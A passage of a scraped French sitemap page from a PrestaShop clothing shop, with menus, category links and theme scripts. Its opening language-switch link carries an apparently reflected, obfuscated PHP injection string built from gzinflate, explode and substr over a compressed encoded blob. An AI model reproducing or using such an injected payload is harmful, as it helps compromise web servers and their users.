D=%C6%C0&amp;%D0%DB%FA%5B5%5D=explode&amp;%D0%DB%FA%5B6%5D=%7C%02%7C%04%7C%03&amp;%D0%DB%FA%5B7%5D=gzinflate&amp;%D0%DB%FA%5B8%5D=substr&amp;%D0%DB%FA%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00&amp;id_lang=10" title="Deutsch (German)"><img src="https://jumpsuitpeaceclothing.com/img/l/10.jpg" alt="de" width="16" height="11" /> </a></li></ul></div><form id="setCurrency" action="/index.php?controller=sitemap" method="post"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span>Devise</span><ul id="first-currencies" class="currencies_ul"><li > <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar"> $ </a></li><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro"> € </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Pound"> £ </a></li><li > <a href="javascript:setCurrency(7);" rel="nofollow" title="Ruble"> руб </a></li><li > <a href="javascript:setCurrency(5);" rel="nofollow" title="Yen"> ¥ </a></li><li > <a href="javascript:setCurrency(4);" rel="nofollow" title="Yuan"> ¥ </a></li></ul></form></div></div><div class="header_user_info pull-right popup-over e-translate-top"><div data-toggle="dropdown" class="popup-title"><span class="icon icon-head" title="Account"></span></div><ul class="links popup-content"><li><a class="login" href="https://jumpsuitpeaceclothing.com/index.php?controller=my-account" rel="nofollow" title="Connectez-vous à votre compte client"> <i class="fa fa-unlock-alt"></i>Connexion </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?controller=my-account" title="Mon compte"> <i class="fa fa-user"></i>Mon compte </a></li><li> <a id="wishlist-total" class="ap-btn-wishlist" href="https://jumpsuitpeaceclothing.com/index.php?fc=module&module=blockwishlist&controller=mywishlist&id_lang=1" title="Mes listes"> <i class="fa fa-heart"></i><span>Wishlist</span><span class="ap-total-wishlist ap-total"></span> </a></li><li> <a class="ap-btn-compare" href="https://jumpsuitpeaceclothing.com/index.php?controller=products-comparison" title="Comparer" rel="nofollow"> <i class="fa fa-compress"></i><span>Comparer</span><span class="ap-total-compare ap-total"></span> </a></li></ul></div>  <div id="search_block_top" class="pull-right tool-topbar"> <span id="search-icon" class="icon icon-search2" title="Rechercher"></span> <span class="close-search"><span class="icon icon-circle-cross"></span></span><form id="searchbox" method="get" action="//jumpsuitpeaceclothing.com/index.php?controller=search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Chercher..." value="" /> <button type="submit" name="submit_search" class="btn-search"><span class="icon icon-search2"></span></button></form></div></div></div></div></div><div id="header-main" class="header-left"></div> </section> </header><div id="breadcrumb" class="clearfix" style=" background:url(https://jumpsuitpeaceclothing.com/themes/leo_jka/img/default/bg_def.jpg) center top no-repeat ; "><div class="container"><div class="breadcrumb clearfix" > <a class="home" href="https://jumpsuitpeaceclothing.com/" title="Retourner &agrave; la maison">Accueil</a> <span class="navigation-pipe">&gt;</span> Plan du site</div></div></div> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="center_column" class="col-md-12"><h1 class="page-heading"> Plan du site</h1><div id="sitemap_content" class="row"><div class="col-xs-12 col-sm-6"><div class="sitemap_block box"><h3 class="page-subheading">Nos offres</h3><ul><li> <a href="https://jumpsuitpeaceclothing.com/index.php?controller=new-products" title="Voir un nouveau produit"> Nouveaux Produits </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?controller=best-sales" title="Voir les produits les plus vendus"> Best sellers </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?controller=prices-drop" title="Voir les produits avec une baisse de prix"> Baisse des prix </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?controller=manufacturer" title="Afficher la liste des fabricants"> Fabricants </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?controller=supplier" title="Voir une liste de fournisseurs"> Fournisseurs </a></li></ul></div></div><div class="col-xs-12 col-sm-6"><div class="sitemap_block box"><h3 class="page-subheading"> Ton Compte</h3><ul><li> <a href="https://jumpsuitpeaceclothing.com/index.php?controller=authentication" rel="nofollow" title="Authentification" > Authentification </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?controller=authentication" rel="nofollow" title="Cr&eacute;er un nouveau compte" > Cr&eacute;er un nouveau compte </a></li></ul></div></div></div><div id="listpage_content" class="row"><div class="col-xs-12 col-sm-6"><div class="categTree box"><h3 class="page-subheading">Cat&eacute;gories</h3><div class="tree_top"> <a href="https://jumpsuitpeaceclothing.com/" title="Accueil"></a></div><ul class="tree"><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=33&amp;controller=category&amp;id_lang=1" title="">ALL</a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=22&amp;controller=category&amp;id_lang=1" title="">JUMPSUIT</a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=21&amp;controller=category&amp;id_lang=1" title="">SUMMERJUMP</a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=23&amp;controller=category&amp;id_lang=1" title="">PANTS</a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=24&amp;controller=category&amp;id_lang=1" title="">SKIRT</a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=35&amp;controller=category&amp;id_lang=1" title="Caps Casquettes Snapback Trucker">CAPS</a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=12&amp;controller=category&amp;id_lang=1" title="">MEN</a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=14&amp;controller=category&amp;id_lang=1" title="">WOMEN</a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=17&amp;controller=category&amp;id_lang=1" title="">KIDS</a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=31&amp;controller=category&amp;id_lang=1" title="">BABY</a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=25&amp;controller=category&amp;id_lang=1" title="">OCEAN SERIES</a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=26&amp;controller=category&amp;id_lang=1" title="">ORGANIC SERIES</a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=27&amp;controller=category&amp;id_lang=1" title="">ALPINE SERIES</a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=28&amp;controller=category&amp;id_lang=1" title="">HYPE SERIES</a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=29&amp;controller=category&amp;id_lang=1" title="">ALLSTAR SERIES</a></li><li class="last"> <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=30&amp;controller=category&amp;id_lang=1" title="">CUSTOM SERIES</a></li></ul></div></div><div class="col-xs-12 col-sm-6"><div class="sitemap_block box"><h3 class="page-subheading">Pages</h3><ul><li> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms_category=1&amp;controller=cms&amp;id_lang=1" title="Accueil"> Accueil </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=1&amp;controller=cms&amp;id_lang=1" title="Livraison"> Livraison </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=2&amp;controller=cms&amp;id_lang=1" title="Mentions légales"> Mentions légales </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=3&amp;controller=cms&amp;id_lang=1" title="Conditions d&#039;utilisation"> Conditions d&#039;utilisation </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=4&amp;controller=cms&amp;id_lang=1" title="A propos"> A propos </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=5&amp;controller=cms&amp;id_lang=1" title="Paiement sécurisé"> Paiement sécurisé </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=6&amp;controller=cms&amp;id_lang=1" title="Service après-vente"> Service après-vente </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=7&amp;controller=cms&amp;id_lang=1" title="Grilles des tailles"> Grilles des tailles </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=8&amp;controller=cms&amp;id_lang=1" title="PARTNERSHIP"> PARTNERSHIP </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?controller=contact" title="Contact"> Contact </a></li></ul></div></div></div> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div id="form_29058039198619935" class="row footer-newletter ApRow has-bg bg-fullwidth" data-bg=" #ffffe8 no-repeat" style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="ApRawHtml block"><div class="block_content"><h4 class="new-title">REJOINDRE JUMPSUIT</h4><p class="new-text">Recevez 10% de remise sur votre premier achat (Sauf articles en promotion)</p></div></div><div id="newsletter_block_left" class="block inline row"><div class="letter-title col-md-4-8 col-lg-4-8 col-sm-4-8 col-xs-12"><h4 class="title_block">Abonnez-vous à notre newsletter</h4></div><div class="block_content col-md-7 col-lg-7 col-sm-7 col-xs-12"><form action="//jumpsuitpeaceclothing.com/index.php" method="post"><div class="form-group" > <span class="icon-mail2"></span> <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Saisissez votre adresse e-mail" /> <button type="submit" name="submitNewsletter" class="btn button button-small"> enregistrez-vous </button> <input type="hidden" name="action" value="0" /></div></form></div></div></div></div><div id="form_9772337172643595" class="row ApRow has-bg bg-fullwidth" data-bg=" #e4eaff no-repeat" style="" ><div class="hidden-sp hidden-xs hidden-sm col-lg-3 col-md-3 col-sm-3 col-xs-3 col-sp-3 ApColumn " ><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Renseignements</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://jumpsuitpeaceclothing.com/index.php?controller=contact" title="Contactez-nous"> Contactez-nous </a></li><li class="item"> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=2&amp;controller=cms&amp;id_lang=1" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=4&amp;controller=cms&amp;id_lang=1" title="A propos"> A propos </a></li><li class="item"> <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=7&amp;controller=cms&amp;id_lang=1" title="Grilles des tailles"> Grilles des tailles </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?controller=sitemap" title="sitemap"> sitemap </a></li></ul></div></div><div class="hidden-sp col-lg-3 col-md-3 col-sm-3 col-xs-3 col-sp-3 ApColumn " ><div id="blockLink-form_19104189129862897" class="ApBlockLink"><div class="block"><h4 class="title_block"> Service Clients</h4><ul class="toggle-footer list-group bullet"><li><a href="http://jumpsuitpeaceclothing.com/index.php?id_cms=1&controller=cms">Livraisons</a></li><li><a href="http://jumpsuitpeaceclothing.com/index.php?id_cms=6&controller=cms">Service après-vente</a></li><li><a href="http://jumpsuitpeaceclothing.com/index.php?id_cms=3&controller=cms">Conditions d&#039;utilisation</a></li><li><a href="http://jumpsuitpeaceclothing.com/index.php?id_cms=5&controller=cms">Paiement sécurisé</a></li></ul></div></div></div><div class="hidden-sp col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 ApColumn " ><div class="ApRawHtml block"><div class="block_content"><h4 class="title_block">Réseaux sociaux</h4><p class="text-about toggle-footer ">#jumpsuitpeaceclothing #jumpsuit #onesie #summerjump #pants #skirts #caps #kids #baby</p></div></div><div id="social_block" class="block"><h4 class="title_block">Trouvez-nous sur</h4><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/jumpsuitpeaceclothing"> <span>Facebook</span> </a></li><li class="instagram"> <a class="_blank" href="http://www.instagram.com/jumpsuitpeaceclothing"> <span>Instagram</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/Jumpsuitfr"> <span>Twitter</span> </a></li><li class="youtube"> <a class="_blank" href="https://www.youtube.com/channel/UCX0Nu5-jMzpWgHn8Qlc4Iow"> <span>YouTube</span> </a></li></ul></div><div class="clearfix"></div><div id="image-form_6609240215198824" class="block ApImage"> <a href="https://vm.tiktok.com/ZSQTmTWb/" target="_blank"> <img src="/themes/leo_jka/img/modules/appagebuilder/images/640px-TikTok_Logo.png " class="img-responsive has-animation" data-animation="shake" data-animation-delay="1s" title="Tik Tok" alt="" style=" width:20%; height:auto" /></a></div></div><div class="footer-copyright col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="ApRawHtml block"><div class="block_content"><div class="footer-copy"><span>© 2022 <span class="footer-press"> JUMPSUIT PEACE CLOTHING</span></span></div></br></div></div></div></div>  </div> </footer> </section>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://jumpsuitpeaceclothing.com/';var baseUri='https://jumpsuitpeaceclothing.com/index.php';var blocksearch_type='top';var comparator_max_item=3;var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var displayList=false;var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1769102089;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://jumpsuitpeaceclothing.com/themes/leo_jka/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var page_name='sitemap';var placeholder_blocknewsletter='Saisissez votre adresse e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productcompare_add='Le produit a été ajouté à la liste comparer';var productcompare_remove='Le produit a été retiré avec succès de la liste comparative';var productcompare_url='https://jumpsuitpeaceclothing.com/index.php?controller=products-comparison';var productcompare_viewlistcompare='Voir la liste comparer';var quickView=false;var removingLinkText='supprimer cet article du panier';var roundMode=2;var search_url='https://jumpsuitpeaceclothing.com/index.php?controller=search';var static_token='3b514a3ef6c7ce66f39491abac983c32';var toBeDetermined='À définir';var token='9dfb8244b4cbc1be4181617980daa601';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://jumpsuitpeaceclothing.com/themes/leo_jka/cache/v_23_520f6c6b8992a32aa1195b1df778da94.js"></script> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://jumpsuitpeaceclothing.com/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"S'il vous plaît sélectionner un pour supprimer?",text_confirm_remove:"Etes-vous sûr de retirer de pied de page?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav " ><div id="off-canvas-button"><span class="off-canvas-nav"></span> <span class="icon icon-cross"></span></div></nav></sections>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();$(".offcanvas-mainnav").stop(true,true).removeClass('show-menu-block');$('.bg-over-lay').removeClass('show-over-lay');});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);return false;});$("#page .showmenu").click(function(e){e.preventDefault();$('.offcanvas-mainnav').stop(true,true).addClass('show-menu-block');$('.bg-over-lay').addClass('show-over-lay');});$('#page .bg-over-lay').click(function(){$(".offcanvas-mainnav").stop(true,true).removeClass('show-menu-block');$('.bg-over-lay').removeClass('show-over-lay');});$("#page .navbar-toggle").click(function(e){e.preventDefault();$('.offcanvas-mainnav').stop(true,true).addClass('show-menu-block');});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});;$(document).ready(function(){$("#search_block_top").each(function(){$("#search-icon").click(function(){$("#searchbox,.close-search").addClass("active");});});$('.close-search').click(function(){$("#searchbox,.close-search").removeClass('active');});});;var leoOption={productNumber:1,productInfo:0,productTran:0,productCdown:1,productColor:0,homeWidth:250,homeheight:250,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script></body></html>